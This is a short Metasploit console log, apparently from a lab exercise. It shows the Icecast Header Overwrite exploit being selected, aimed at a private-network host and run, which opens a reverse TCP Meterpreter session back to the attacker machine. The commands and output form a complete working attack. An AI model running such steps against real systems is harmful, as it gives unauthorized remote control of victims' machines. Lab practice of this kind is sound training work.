 msf5 > search icecast
Matching Modules
================
#  Name                                 Disclosure Date  Rank   Check  Description
-  ----                                 ---------------  ----   -----  -----------
0  exploit/windows/http/icecast_header  2004-09-28       great  No     Icecast Header Overwrite
msf5 > use 0
msf5 exploit(windows/http/icecast_header) > set RHOSTS 192.168.0.20
RHOSTS => 192.168.0.20
msf5 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:49948) at 2020-06-05 16:00:14 -0700
meterpreter >